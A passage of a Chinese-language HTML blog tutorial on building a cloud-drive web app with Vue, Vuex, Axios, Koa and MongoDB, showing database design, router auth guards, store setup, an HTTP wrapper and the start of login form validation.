全家桶和 Nodejs
                                        等前后端技术开发的一款在线网盘，后续会开发更多功能。</p>
                                <p><strong>技术栈</strong></p>
                                <ul>
                                        <li>Vue</li>
                                        <li>Vue-router</li>
                                        <li>Vuex</li>
                                        <li>Element UI</li>
                                        <li>Axios</li>
                                        <li>Koa</li>
                                        <li>MongoDB</li>
                                </ul>
                                <p><strong>功能点</strong></p>
                                <ul>
                                        <li>支持账户登陆注册，采用Token实现身份认证</li>
                                        <li>支持上传、下载、移动、修改、删除等操作文件或者文件夹</li>
                                        <li>支持访问日志记录和错误日志记录</li>
                                </ul>
                                <p><strong>文章目录</strong><br>一、整体目录结构<br>二、数据库设计<br>三、Router 配置<br>四、Store
                                        配置<br>五、封装HTTP请求<br>六、注册登陆<br>七、上传文件<br>八、下载文件<br>九、日志记录<br>十、koa 插件配置 </p>
                                <hr>
                                <h5 id="h5--"><a name="一、整体目录结构" class="reference-link"></a><span
                                                class="header-link octicon octicon-link"></span>一、整体目录结构</h5>
                                <p>1.<br><img src="../../public/images/20190831/1.png" alt="1"> </p>
                                <p>2.</p>
                                <p><img src="../../public/images/20190831/2.png" alt="2"> </p>
                                <p>3.</p>
                                <p><img src="../../public/images/20190831/3.png" alt="3"> </p>
                                <h5 id="h5--"><a name="二、数据库设计" class="reference-link"></a><span
                                                class="header-link octicon octicon-link"></span>二、数据库设计</h5>
                                <p>使用的是 MongoDB
                                        文档型数据库(Mysql属于关系型数据库)。由于本次实现的是一个云盘，主要是目录与子目录的关系，所以整体是一个树状结构。<br>在设计数据库时，并不是通过维护一个嵌套的对象，而是将所有的数据都放入到一维数组，父子关系通过<code>parId</code>字段来维护，根目录到当前所在目录通过<code>pathRoot</code>字段来维护。只考虑相邻的两级关系，不考虑所有的层级关系，优势如下：
                                </p>
                                <ol>
                                        <li>存入数据时，只需要将<code>parId</code>设为当前目录的Id，<code>pathRoot</code>设为根目录到当前目录的路径。而不是通过递归对象将数据放到对应的节点上。
                                        </li>
                                        <li>修改当前文件或者目录名称时，只需要根据当前数据的Id去数据库匹配然后修改。如果修改的是目录名称(假如nameA修改为nameB)，会影响该目录下所有子目录和子文件的<code>pathRoot</code>字段，那么只需要匹配所有满足<code>pathRoot</code>字段里面包含nameA的数据，然后替换成nameB就可以了。
                                        </li>
                                        <li>移动文件或目录时，所有的子目录或者文件也会跟着变化。修改当前文件或目录的<code>parId</code>字段，指向新的目录Id，同样也要修改所有子目录或者子文件的<code>pathRoot</code>字段，同上。
                                        </li>
                                        <li>删除文件或目录时，根据当前的Id去数据库匹配删除。如果删除的目录里面有子目录或者文件(假如删除的是目录folderA)，那么只需要匹配所有满足<code>pathRoot</code>字段里面包含folderA的数据，然后全部删除。最后记得也要删除磁盘文件，不然内存消耗太大(如果有回收站保留30天，则设置最后保留时间，超时后再去删磁盘文件)。
                                        </li>
                                </ol>
                                <h5 id="h5--router-"><a name="三、Router 配置" class="reference-link"></a><span
                                                class="header-link octicon octicon-link"></span>三、Router 配置</h5>
                                <p>路由配置文件，某些需要身份验证的路由使用了<a
                                                href="https://router.vuejs.org/zh/guide/advanced/navigation-guards.html">Vue
                                                Router 导航守卫用法</a>来进行跳转前的判断拦截。</p>
                                <pre class="prettyprint linenums prettyprinted"
                                        style=""><ol class="linenums"><li class="L0"><code class="lang-javascript"><span class="com">//Router配置</span></code></li><li class="L1"><code class="lang-javascript"><span class="typ">Vue</span><span class="pun">.</span><span class="pln">use</span><span class="pun">(</span><span class="typ">VueRouter</span><span class="pun">)</span></code></li><li class="L2"><code class="lang-javascript"><span class="kwd">const</span><span class="pln"> router </span><span class="pun">=</span><span class="pln"> </span><span class="kwd">new</span><span class="pln"> </span><span class="typ">VueRouter</span><span class="pun">({</span></code></li><li class="L3"><code class="lang-javascript"><span class="pln"> mode</span><span class="pun">:</span><span class="pln"> </span><span class="str">'history'</span><span class="pun">,</span></code></li><li class="L4"><code class="lang-javascript"><span class="pln"> routes</span><span class="pun">:</span><span class="pln"> </span><span class="pun">[{</span></code></li><li class="L5"><code class="lang-javascript"><span class="pln"> path</span><span class="pun">:</span><span class="pln"> </span><span class="str">'/'</span><span class="pun">,</span></code></li><li class="L6"><code class="lang-javascript"><span class="pln"> component</span><span class="pun">:</span><span class="pln"> </span><span class="typ">Login</span></code></li><li class="L7"><code class="lang-javascript"><span class="pln"> </span><span class="pun">},{</span></code></li><li class="L8"><code class="lang-javascript"><span class="pln"> path</span><span class="pun">:</span><span class="pln"> </span><span class="str">'/cloud'</span><span class="pun">,</span></code></li><li class="L9"><code class="lang-javascript"><span class="pln"> component</span><span class="pun">:</span><span class="pln"> </span><span class="typ">CloudDisk</span><span class="pun">,</span></code></li><li class="L0"><code class="lang-javascript"><span class="pln"> meta</span><span class="pun">:</span><span class="pln"> </span><span class="pun">{</span><span class="pln"> </span><span class="com">//需要身份校验的路由</span></code></li><li class="L1"><code class="lang-javascript"><span class="pln"> requireAuth</span><span class="pun">:</span><span class="pln"> </span><span class="kwd">true</span></code></li><li class="L2"><code class="lang-javascript"><span class="pln"> </span><span class="pun">}</span></code></li><li class="L3"><code class="lang-javascript"><span class="pln"> </span><span class="pun">},{</span></code></li><li class="L4"><code class="lang-javascript"><span class="pln"> path</span><span class="pun">:</span><span class="pln"> </span><span class="str">'*'</span><span class="pun">,</span></code></li><li class="L5"><code class="lang-javascript"><span class="pln"> component</span><span class="pun">:</span><span class="pln"> </span><span class="typ">NotFound</span></code></li><li class="L6"><code class="lang-javascript"><span class="pln"> </span><span class="pun">}]</span></code></li><li class="L7"><code class="lang-javascript"><span class="pun">})</span></code></li><li class="L8"><code class="lang-javascript"><span class="com">//路由认证--身份校验不通过则跳转到登陆界面</span></code></li><li class="L9"><code class="lang-javascript"><span class="pln">router</span><span class="pun">.</span><span class="pln">beforeEach</span><span class="pun">((</span><span class="pln">to</span><span class="pun">,</span><span class="pln"> from</span><span class="pun">,</span><span class="pln"> next</span><span class="pun">)</span><span class="pln"> </span><span class="pun">=&gt;</span><span class="pln"> </span><span class="pun">{</span></code></li><li class="L0"><code class="lang-javascript"><span class="pln"> </span><span class="kwd">const</span><span class="pln"> token </span><span class="pun">=</span><span class="pln"> store</span><span class="pun">.</span><span class="pln">state</span><span class="pun">.</span><span class="pln">token</span><span class="pun">;</span></code></li><li class="L1"><code class="lang-javascript"><span class="pln"> </span><span class="kwd">if</span><span class="pun">(</span><span class="pln">to</span><span class="pun">.</span><span class="pln">matched</span><span class="pun">.</span><span class="pln">some</span><span class="pun">(</span><span class="pln"> record </span><span class="pun">=&gt;</span><span class="pln"> record</span><span class="pun">.</span><span class="pln">meta</span><span class="pun">.</span><span class="pln">requireAuth</span><span class="pun">)</span><span class="pln"> </span><span class="pun">&amp;&amp;</span><span class="pln"> </span><span class="pun">!</span><span class="pln">token</span><span class="pun">){</span></code></li><li class="L2"><code class="lang-javascript"><span class="pln"> next</span><span class="pun">({</span></code></li><li class="L3"><code class="lang-javascript"><span class="pln"> path</span><span class="pun">:</span><span class="pln"> </span><span class="str">'/'</span><span class="pun">,</span></code></li><li class="L4"><code class="lang-javascript"><span class="pln"> query</span><span class="pun">:</span><span class="pln"> </span><span class="pun">{</span><span class="pln">redirect</span><span class="pun">:</span><span class="pln"> to</span><span class="pun">.</span><span class="pln">fullPath</span><span class="pun">}</span></code></li><li class="L5"><code class="lang-javascript"><span class="pln"> </span><span class="pun">})</span></code></li><li class="L6"><code class="lang-javascript"><span class="pln"> </span><span class="pun">}</span><span class="kwd">else</span><span class="pun">{</span></code></li><li class="L7"><code class="lang-javascript"><span class="pln"> next</span><span class="pun">()</span></code></li><li class="L8"><code class="lang-javascript"><span class="pln"> </span><span class="pun">}</span></code></li><li class="L9"><code class="lang-javascript"><span class="pun">})</span></code></li></ol></pre>
                                <h5 id="h5--store-"><a name="四、Store 配置" class="reference-link"></a><span
                                                class="header-link octicon octicon-link"></span>四、Store 配置</h5>
                                <p>小项目是没必要使用该技术的 <a
                                                href="https://vuex.vuejs.org/zh/guide/state.html">Vuex</a>，只是熟悉其用法才在本次项目开发中使用。
                                </p>
                                <pre class="prettyprint linenums prettyprinted"
                                        style=""><ol class="linenums"><li class="L0"><code class="lang-javascript"><span class="kwd">const</span><span class="pln"> store </span><span class="pun">=</span><span class="pln"> </span><span class="kwd">new</span><span class="pln"> </span><span class="typ">Vuex</span><span class="pun">.</span><span class="typ">Store</span><span class="pun">({</span></code></li><li class="L1"><code class="lang-javascript"><span class="pln"> state</span><span class="pun">:</span><span class="pln"> </span><span class="pun">{</span><span class="pln"> </span><span class="com">//单一数据源</span></code></li><li class="L2"><code class="lang-javascript"><span class="pln"> token</span><span class="pun">:</span><span class="pln"> window</span><span class="pun">.</span><span class="pln">localStorage</span><span class="pun">.</span><span class="pln">getItem</span><span class="pun">(</span><span class="str">'token'</span><span class="pun">),</span></code></li><li class="L3"><code class="lang-javascript"><span class="pln"> userName</span><span class="pun">:</span><span class="pln"> window</span><span class="pun">.</span><span class="pln">localStorage</span><span class="pun">.</span><span class="pln">getItem</span><span class="pun">(</span><span class="str">'userName'</span><span class="pun">),</span></code></li><li class="L4"><code class="lang-javascript"><span class="pln"> userId</span><span class="pun">:</span><span class="pln"> window</span><span class="pun">.</span><span class="pln">localStorage</span><span class="pun">.</span><span class="pln">getItem</span><span class="pun">(</span><span class="str">'userId'</span><span class="pun">)</span></code></li><li class="L5"><code class="lang-javascript"><span class="pln"> </span><span class="pun">},</span></code></li><li class="L6"><code class="lang-javascript"><span class="pln"> mutations</span><span class="pun">:</span><span class="pln"> </span><span class="pun">{</span><span class="pln"> </span><span class="com">//更改 store 中的状态，通过commit来触发</span></code></li><li class="L7"><code class="lang-javascript"><span class="pln"> LOGIN</span><span class="pun">:</span><span class="pln"> </span><span class="pun">(</span><span class="pln">state</span><span class="pun">,</span><span class="pln"> data</span><span class="pun">)</span><span class="pln"> </span><span class="pun">=&gt;</span><span class="pln"> </span><span class="pun">{</span><span class="pln"> </span><span class="com">//登陆</span></code></li><li class="L8"><code class="lang-javascript"><span class="pln"> state</span><span class="pun">.</span><span class="pln">userName </span><span class="pun">=</span><span class="pln"> data</span><span class="pun">.</span><span class="pln">userName</span><span class="pun">;</span></code></li><li class="L9"><code class="lang-javascript"><span class="pln"> state</span><span class="pun">.</span><span class="pln">userId </span><span class="pun">=</span><span class="pln"> data</span><span class="pun">.</span><span class="pln">userId</span><span class="pun">;</span></code></li><li class="L0"><code class="lang-javascript"><span class="pln"> state</span><span class="pun">.</span><span class="pln">token </span><span class="pun">=</span><span class="pln"> data</span><span class="pun">.</span><span class="pln">token</span><span class="pun">;</span></code></li><li class="L1"><code class="lang-javascript"><span class="pln"> window</span><span class="pun">.</span><span class="pln">localStorage</span><span class="pun">.</span><span class="pln">setItem</span><span class="pun">(</span><span class="str">'token'</span><span class="pun">,</span><span class="pln"> data</span><span class="pun">.</span><span class="pln">token</span><span class="pun">);</span></code></li><li class="L2"><code class="lang-javascript"><span class="pln"> window</span><span class="pun">.</span><span class="pln">localStorage</span><span class="pun">.</span><span class="pln">setItem</span><span class="pun">(</span><span class="str">'userName'</span><span class="pun">,</span><span class="pln"> data</span><span class="pun">.</span><span class="pln">userName</span><span class="pun">);</span></code></li><li class="L3"><code class="lang-javascript"><span class="pln"> window</span><span class="pun">.</span><span class="pln">localStorage</span><span class="pun">.</span><span class="pln">setItem</span><span class="pun">(</span><span class="str">'userId'</span><span class="pun">,</span><span class="pln"> data</span><span class="pun">.</span><span class="pln">userId</span><span class="pun">);</span></code></li><li class="L4"><code class="lang-javascript"><span class="pln"> </span><span class="pun">},</span></code></li><li class="L5"><code class="lang-javascript"><span class="pln"> LOGOUT</span><span class="pun">:</span><span class="pln"> </span><span class="pun">(</span><span class="pln">state</span><span class="pun">)</span><span class="pln"> </span><span class="pun">=&gt;</span><span class="pln"> </span><span class="pun">{</span><span class="pln"> </span><span class="com">//注销</span></code></li><li class="L6"><code class="lang-javascript"><span class="pln"> state</span><span class="pun">.</span><span class="pln">userName </span><span class="pun">=</span><span class="pln"> </span><span class="str">""</span><span class="pun">;</span></code></li><li class="L7"><code class="lang-javascript"><span class="pln"> state</span><span class="pun">.</span><span class="pln">userId </span><span class="pun">=</span><span class="pln"> </span><span class="str">""</span><span class="pun">;</span></code></li><li class="L8"><code class="lang-javascript"><span class="pln"> state</span><span class="pun">.</span><span class="pln">token </span><span class="pun">=</span><span class="pln"> </span><span class="str">""</span><span class="pun">;</span></code></li><li class="L9"><code class="lang-javascript"><span class="pln"> window</span><span class="pun">.</span><span class="pln">localStorage</span><span class="pun">.</span><span class="pln">removeItem</span><span class="pun">(</span><span class="str">'token'</span><span class="pun">);</span></code></li><li class="L0"><code class="lang-javascript"><span class="pln"> window</span><span class="pun">.</span><span class="pln">localStorage</span><span class="pun">.</span><span class="pln">removeItem</span><span class="pun">(</span><span class="str">'userName'</span><span class="pun">);</span></code></li><li class="L1"><code class="lang-javascript"><span class="pln"> window</span><span class="pun">.</span><span class="pln">localStorage</span><span class="pun">.</span><span class="pln">removeItem</span><span class="pun">(</span><span class="str">'userId'</span><span class="pun">);</span></code></li><li class="L2"><code class="lang-javascript"><span class="pln"> </span><span class="pun">}</span></code></li><li class="L3"><code class="lang-javascript"><span class="pln"> </span><span class="pun">},</span></code></li><li class="L4"><code class="lang-javascript"><span class="pln"> actions</span><span class="pun">:</span><span class="pln"> </span><span class="pun">{</span><span class="pln"> </span><span class="com">//触发更改状态的行为（如果是异步操作，则需要使用action；如果是同步行为，则可以直接使用mutations，不需要使用action触发commit）</span></code></li><li class="L5"><code class="lang-javascript"><span class="pln"> </span><span class="typ">UserLogin</span><span class="pun">({</span><span class="pln"> commit </span><span class="pun">},</span><span class="pln"> data</span><span class="pun">){</span></code></li><li class="L6"><code class="lang-javascript"><span class="pln"> </span><span class="com">//异步操作...</span></code></li><li class="L7"><code class="lang-javascript"><span class="pln"> commit</span><span class="pun">(</span><span class="str">'LOGIN'</span><span class="pun">,</span><span class="pln"> data</span><span class="pun">);</span></code></li><li class="L8"><code class="lang-javascript"><span class="pln"> </span><span class="pun">},</span></code></li><li class="L9"><code class="lang-javascript"><span class="pln"> </span><span class="typ">UserLogout</span><span class="pun">({</span><span class="pln"> commit </span><span class="pun">}){</span></code></li><li class="L0"><code class="lang-javascript"><span class="pln"> </span><span class="com">//异步操作...</span></code></li><li class="L1"><code class="lang-javascript"><span class="pln"> commit</span><span class="pun">(</span><span class="str">'LOGOUT'</span><span class="pun">);</span></code></li><li class="L2"><code class="lang-javascript"><span class="pln"> </span><span class="pun">},</span></code></li><li class="L3"><code class="lang-javascript"><span class="pln"> </span><span class="pun">}</span></code></li><li class="L4"><code class="lang-javascript"><span class="pun">});</span></code></li></ol></pre>
                                <p>具体的 **.vue
                                        文件用法<br><code>this.$store.dispatch('UserLogin', data);</code><br><code>this.$store.dispatch('UserLogout', data);</code>
                                </p>
                                <h5 id="h5--http-"><a name="五、封装HTTP请求" class="reference-link"></a><span
                                                class="header-link octicon octicon-link"></span>五、封装HTTP请求</h5>
                                <p>使用的是<code>axios</code>，然后结合实际项目需求和接口返回的状态码进行统一封装，比如界面错误提示或者身份认证不通过强制跳转等行为，在外层统一处理，避免在每个实际的HTTP请求后的回调里重复处理。
                                </p>
                                <pre class="prettyprint linenums prettyprinted"
                                        style=""><ol class="linenums"><li class="L0"><code class="lang-javascript"><span class="kwd">import</span><span class="pln"> axios from </span><span class="str">'axios'</span><span class="pun">;</span></code></li><li class="L1"><code class="lang-javascript"><span class="kwd">import</span><span class="pln"> store from </span><span class="str">'./store.js'</span><span class="pun">;</span></code></li><li class="L2"><code class="lang-javascript"><span class="kwd">import</span><span class="pln"> router from </span><span class="str">'./router.js'</span><span class="pun">;</span></code></li><li class="L3"><code class="lang-javascript"><span class="kwd">import</span><span class="pln"> </span><span class="pun">{</span><span class="pln"> </span><span class="typ">Message</span><span class="pln"> </span><span class="pun">}</span><span class="pln"> from </span><span class="str">'element-ui'</span><span class="pun">;</span></code></li><li class="L4"><code class="lang-javascript"></code></li><li class="L5"><code class="lang-javascript"><span class="com">//创建axios实例</span></code></li><li class="L6"><code class="lang-javascript"><span class="kwd">var</span><span class="pln"> instance </span><span class="pun">=</span><span class="pln"> axios</span><span class="pun">.</span><span class="pln">create</span><span class="pun">({</span></code></li><li class="L7"><code class="lang-javascript"><span class="pln"> baseURL</span><span class="pun">:</span><span class="pln"> url</span><span class="pun">,</span></code></li><li class="L8"><code class="lang-javascript"><span class="pln"> timeout</span><span class="pun">:</span><span class="pln"> </span><span class="lit">7000</span><span class="pun">,</span><span class="pln"> </span><span class="com">//超时返回错误</span></code></li><li class="L9"><code class="lang-javascript"><span class="pln"> headers</span><span class="pun">:</span><span class="pln"> </span><span class="pun">{</span><span class="pln"> </span><span class="str">'Content-Type'</span><span class="pun">:</span><span class="pln"> </span><span class="str">'application/json;charset=UTF-8'</span><span class="pln"> </span><span class="pun">},</span></code></li><li class="L0"><code class="lang-javascript"><span class="pln"> withCredentials</span><span class="pun">:</span><span class="pln"> </span><span class="kwd">true</span><span class="pln"> </span><span class="com">//跨域配置</span></code></li><li class="L1"><code class="lang-javascript"><span class="pun">});</span></code></li><li class="L2"><code class="lang-javascript"></code></li><li class="L3"><code class="lang-javascript"><span class="com">//request拦截器</span></code></li><li class="L4"><code class="lang-javascript"><span class="pln">instance</span><span class="pun">.</span><span class="pln">interceptors</span><span class="pun">.</span><span class="pln">request</span><span class="pun">.</span><span class="pln">use</span><span class="pun">(</span></code></li><li class="L5"><code class="lang-javascript"><span class="pln"> config </span><span class="pun">=&gt;</span><span class="pln"> </span><span class="pun">{</span></code></li><li class="L6"><code class="lang-javascript"><span class="pln"> config</span><span class="pun">.</span><span class="pln">headers</span><span class="pun">[</span><span class="str">'skyAuth'</span><span class="pun">]</span><span class="pln"> </span><span class="pun">=</span><span class="pln"> </span><span class="pun">`</span><span class="pln">aut$</span><span class="pun">{</span><span class="pln">store</span><span class="pun">.</span><span class="pln">state</span><span class="pun">.</span><span class="pln">token</span><span class="pun">}`</span><span class="pln"> </span><span class="com">//自定义header-token</span></code></li><li class="L7"><code class="lang-javascript"><span class="pln"> config</span><span class="pun">.</span><span class="pln">headers</span><span class="pun">[</span><span class="str">'authId'</span><span class="pun">]</span><span class="pln"> </span><span class="pun">=</span><span class="pln"> </span><span class="pun">`</span><span class="pln">ati$</span><span class="pun">{</span><span class="pln">store</span><span class="pun">.</span><span class="pln">state</span><span class="pun">.</span><span class="pln">userId</span><span class="pun">}`</span><span class="pln"> </span><span class="com">//自定义header-authId</span></code></li><li class="L8"><code class="lang-javascript"><span class="pln"> </span><span class="kwd">return</span><span class="pln"> config</span><span class="pun">;</span></code></li><li class="L9"><code class="lang-javascript"><span class="pln"> </span><span class="pun">}</span></code></li><li class="L0"><code class="lang-javascript"><span class="pun">);</span></code></li><li class="L1"><code class="lang-javascript"><span class="com">//respone拦截器</span></code></li><li class="L2"><code class="lang-javascript"><span class="pln">instance</span><span class="pun">.</span><span class="pln">interceptors</span><span class="pun">.</span><span class="pln">response</span><span class="pun">.</span><span class="pln">use</span><span class="pun">(</span></code></li><li class="L3"><code class="lang-javascript"><span class="pln"> response </span><span class="pun">=&gt;</span><span class="pln"> </span><span class="pun">{</span></code></li><li class="L4"><code class="lang-javascript"><span class="pln"> </span><span class="com">//status==200统一提示(对于不希望提示的某些操作，则判断是否有message)</span></code></li><li class="L5"><code class="lang-javascript"><span class="pln"> </span><span class="kwd">const</span><span class="pln"> tip </span><span class="pun">=</span><span class="pln"> response</span><span class="pun">.</span><span class="pln">data</span><span class="pun">.</span><span class="pln">message</span><span class="pun">;</span></code></li><li class="L6"><code class="lang-javascript"><span class="pln"> </span><span class="kwd">if</span><span class="pun">(</span><span class="pln">tip</span><span class="pun">){</span></code></li><li class="L7"><code class="lang-javascript"><span class="pln"> </span><span class="typ">Message</span><span class="pun">({</span></code></li><li class="L8"><code class="lang-javascript"><span class="pln"> message</span><span class="pun">:</span><span class="pln"> response</span><span class="pun">.</span><span class="pln">data</span><span class="pun">.</span><span class="pln">message</span><span class="pun">,</span></code></li><li class="L9"><code class="lang-javascript"><span class="pln"> type</span><span class="pun">:</span><span class="pln"> response</span><span class="pun">.</span><span class="pln">data</span><span class="pun">.</span><span class="pln">status</span><span class="pun">,</span></code></li><li class="L0"><code class="lang-javascript"><span class="pln"> center</span><span class="pun">:</span><span class="pln"> </span><span class="kwd">true</span></code></li><li class="L1"><code class="lang-javascript"><span class="pln"> </span><span class="pun">});</span></code></li><li class="L2"><code class="lang-javascript"><span class="pln"> </span><span class="pun">}</span></code></li><li class="L3"><code class="lang-javascript"><span class="pln"> </span><span class="kwd">return</span><span class="pln"> response</span><span class="pun">.</span><span class="pln">data</span><span class="pun">;</span></code></li><li class="L4"><code class="lang-javascript"><span class="pln"> </span><span class="pun">},</span></code></li><li class="L5"><code class="lang-javascript"><span class="pln"> error </span><span class="pun">=&gt;</span><span class="pln"> </span><span class="pun">{</span><span class="pln"> </span><span class="com">//错误处理</span></code></li><li class="L6"><code class="lang-javascript"><span class="pln"> </span><span class="kwd">if</span><span class="pln"> </span><span class="pun">(</span><span class="pln">error</span><span class="pun">.</span><span class="pln">response</span><span class="pun">)</span><span class="pln"> </span><span class="pun">{</span></code></li><li class="L7"><code class="lang-javascript"><span class="pln"> </span><span class="com">//错误状态码统一提示</span></code></li><li class="L8"><code class="lang-javascript"><span class="pln"> </span><span class="typ">Message</span><span class="pun">({</span></code></li><li class="L9"><code class="lang-javascript"><span class="pln"> message</span><span class="pun">:</span><span class="pln"> error</span><span class="pun">.</span><span class="pln">response</span><span class="pun">.</span><span class="pln">statusText</span><span class="pun">,</span></code></li><li class="L0"><code class="lang-javascript"><span class="pln"> type</span><span class="pun">:</span><span class="pln"> </span><span class="str">'error'</span><span class="pun">,</span></code></li><li class="L1"><code class="lang-javascript"><span class="pln"> center</span><span class="pun">:</span><span class="pln"> </span><span class="kwd">true</span></code></li><li class="L2"><code class="lang-javascript"><span class="pln"> </span><span class="pun">});</span></code></li><li class="L3"><code class="lang-javascript"><span class="pln"> </span><span class="kwd">switch</span><span class="pln"> </span><span class="pun">(</span><span class="pln">error</span><span class="pun">.</span><span class="pln">response</span><span class="pun">.</span><span class="pln">status</span><span class="pun">)</span><span class="pln"> </span><span class="pun">{</span></code></li><li class="L4"><code class="lang-javascript"><span class="pln"> </span><span class="kwd">case</span><span class="pln"> </span><span class="lit">401</span><span class="pun">:</span></code></li><li class="L5"><code class="lang-javascript"><span class="pln"> store</span><span class="pun">.</span><span class="pln">dispatch</span><span class="pun">(</span><span class="str">'UserLogout'</span><span class="pun">);</span><span class="pln"> </span><span class="com">//重新认证</span></code></li><li class="L6"><code class="lang-javascript"><span class="pln"> router</span><span class="pun">.</span><span class="pln">replace</span><span class="pun">({</span><span class="pln"> </span><span class="com">//跳转到登录页面</span></code></li><li class="L7"><code class="lang-javascript"><span class="pln"> path</span><span class="pun">:</span><span class="pln"> </span><span class="str">'/'</span><span class="pun">,</span></code></li><li class="L8"><code class="lang-javascript"><span class="pln"> query</span><span class="pun">:</span><span class="pln"> </span><span class="pun">{</span><span class="pln"> redirect</span><span class="pun">:</span><span class="pln"> router</span><span class="pun">.</span><span class="pln">currentRoute</span><span class="pun">.</span><span class="pln">fullPath </span><span class="pun">}</span><span class="pln"> </span><span class="com">// 将跳转的路由path作为参数，登录成功后跳转到该路由</span></code></li><li class="L9"><code class="lang-javascript"><span class="pln"> </span><span class="pun">});</span></code></li><li class="L0"><code class="lang-javascript"><span class="pln"> </span><span class="pun">}</span></code></li><li class="L1"><code class="lang-javascript"><span class="pln"> </span><span class="pun">}</span><span class="kwd">else</span><span class="pun">{</span></code></li><li class="L2"><code class="lang-javascript"><span class="pln"> </span><span class="com">//网络错误统一提示</span></code></li><li class="L3"><code class="lang-javascript"><span class="pln"> </span><span class="typ">Message</span><span class="pun">({</span></code></li><li class="L4"><code class="lang-javascript"><span class="pln"> message</span><span class="pun">:</span><span class="pln"> error</span><span class="pun">,</span></code></li><li class="L5"><code class="lang-javascript"><span class="pln"> type</span><span class="pun">:</span><span class="pln"> </span><span class="str">'error'</span><span class="pun">,</span></code></li><li class="L6"><code class="lang-javascript"><span class="pln"> center</span><span class="pun">:</span><span class="pln"> </span><span class="kwd">true</span></code></li><li class="L7"><code class="lang-javascript"><span class="pln"> </span><span class="pun">});</span></code></li><li class="L8"><code class="lang-javascript"><span class="pln"> </span><span class="pun">}</span></code></li><li class="L9"><code class="lang-javascript"><span class="pln"> </span><span class="kwd">return</span><span class="pln"> </span><span class="typ">Promise</span><span class="pun">.</span><span class="pln">reject</span><span class="pun">(</span><span class="pln">error</span><span class="pun">.</span><span class="pln">response</span><span class="pun">);</span></code></li><li class="L0"><code class="lang-javascript"><span class="pln"> </span><span class="pun">}</span></code></li><li class="L1"><code class="lang-javascript"><span class="pun">);</span></code></li><li class="L2"><code class="lang-javascript"><span class="kwd">export</span><span class="pln"> </span><span class="kwd">default</span><span class="pln"> </span><span class="pun">{</span></code></li><li class="L3"><code class="lang-javascript"><span class="pln"> </span><span class="com">//封装get请求</span></code></li><li class="L4"><code class="lang-javascript"><span class="pln"> getService</span><span class="pun">(</span><span class="pln">url</span><span class="pun">)</span><span class="pln"> </span><span class="pun">{</span></code></li><li class="L5"><code class="lang-javascript"><span class="pln"> </span><span class="kwd">return</span><span class="pln"> instance</span><span class="pun">.</span><span class="kwd">get</span><span class="pun">(</span><span class="pln">url</span><span class="pun">);</span></code></li><li class="L6"><code class="lang-javascript"><span class="pln"> </span><span class="pun">},</span></code></li><li class="L7"><code class="lang-javascript"><span class="pln"> </span><span class="com">//封装post请求</span></code></li><li class="L8"><code class="lang-javascript"><span class="pln"> postService</span><span class="pun">(</span><span class="pln">url</span><span class="pun">,</span><span class="pln"> data</span><span class="pun">)</span><span class="pln"> </span><span class="pun">{</span></code></li><li class="L9"><code class="lang-javascript"><span class="pln"> </span><span class="kwd">return</span><span class="pln"> instance</span><span class="pun">.</span><span class="pln">post</span><span class="pun">(</span><span class="pln">url</span><span class="pun">,</span><span class="pln"> data</span><span class="pun">);</span></code></li><li class="L0"><code class="lang-javascript"><span class="pln"> </span><span class="pun">}</span></code></li><li class="L1"><code class="lang-javascript"><span class="pun">}</span></code></li></ol></pre>
                                <p>封装后，具体的场景使用：</p>
                                <pre class="prettyprint linenums prettyprinted"
                                        style=""><ol class="linenums"><li class="L0"><code class="lang-javascript"><span class="kwd">import</span><span class="pln"> http from </span><span class="str">"../http.js"</span><span class="pun">;</span></code></li><li class="L1"><code class="lang-javascript"><span class="com">//get请求</span></code></li><li class="L2"><code class="lang-javascript"><span class="pln">http</span><span class="pun">.</span><span class="pln">getService</span><span class="pun">(</span><span class="pln">path</span><span class="pun">).</span><span class="pln">then</span><span class="pun">(</span><span class="pln">res </span><span class="pun">=&gt;</span><span class="pln"> </span><span class="pun">{</span></code></li><li class="L3"><code class="lang-javascript"><span class="pln"> </span><span class="pun">。。。</span></code></li><li class="L4"><code class="lang-javascript"><span class="pun">}).</span><span class="kwd">catch</span><span class="pun">(</span><span class="pln">err </span><span class="pun">=&gt;</span><span class="pln"> </span><span class="pun">{})</span></code></li><li class="L5"><code class="lang-javascript"><span class="com">//post请求</span></code></li><li class="L6"><code class="lang-javascript"><span class="pln">http</span><span class="pun">.</span><span class="pln">postService</span><span class="pun">(</span><span class="pln">path</span><span class="pun">,</span><span class="pln"> params</span><span class="pun">).</span><span class="pln">then</span><span class="pun">(</span><span class="pln">res </span><span class="pun">=&gt;</span><span class="pln"> </span><span class="pun">{</span></code></li><li class="L7"><code class="lang-javascript"><span class="pln"> </span><span class="pun">。。。</span></code></li><li class="L8"><code class="lang-javascript"><span class="pun">}).</span><span class="kwd">catch</span><span class="pun">(</span><span class="pln">err </span><span class="pun">=&gt;</span><span class="pln"> </span><span class="pun">{})</span></code></li></ol></pre>
                                <h5 id="h5--"><a name="六、注册登陆" class="reference-link"></a><span
                                                class="header-link octicon octicon-link"></span>六、注册登陆</h5>
                                <p>账号密码都有输入校验，注册时会先根据用户名匹配数据库是否有同名账号(使用<code>sha1</code>加密账号密码)，登陆时后台会生成随机Token(使用<code>jsonwebtoken</code>)发送到前台，并放入到
                                        Http header里边作为后续的请求身份校验：</p>
                                <pre class="prettyprint linenums prettyprinted"
                                        style=""><ol class="linenums"><li class="L0"><code class="lang-javascript"><span class="com">//前台输入校验，web攻击是可以绕过前台的校验，为了保证安全，后台也要进行校验：</span></code></li><li class="L1"><code class="lang-javascript"><span class="pln">rules</span><span class="pun">:</span><span class="pln"> </span><span class="pun">{</span></code></li><li class="L2"><code class="lang-javascript"><span class="pln"> name</span><span class="pun">:</span><span class="pln"> </span><span class="pun">[</span></code></li><li class="L3"><code class="lang-javascript"><span class="pln"> </span><span class="pun">{</span><span class="pln"> required</span><span class="pun">:</span><span class="pln"> </span><span class="kwd">true</span><span class="pun">,</span><span class="pln"> message</span><span class="pun">:</span><span class="pln"> </span><span class="str">'请输入账号'</span><span class="pun">,</span><span class="pln"> trigger</span><span class="pun">:</span><span class="pln"> </span><span class="str">'change'</span><span class="pln"> </span><span class="pun">},</span></code></li><li class="L4"><code class="lang-javascript"><span class="pln"> </span><span class="pun">{</span><span class="pln"> min</span><span class="pun">:</span><span class="pln"> </span><span class="lit">5</span><span class="pun">,</span><span class="pln"> max</span><span class="pun">:</span><span class="pln"> </span><span class="lit">7</span><span class="pun">,</span><span class="pln"> message</span><span class="pun">:</span><span class="pln"> </span><span class="str">'长度在 5 到 7 个字符'</span><span class="pun">,</span><span class="pln"> trigger</span><span class="pun">:</span><span class="pln"> </span><span class="str">'blur'</span><span class="pln"> </span><span 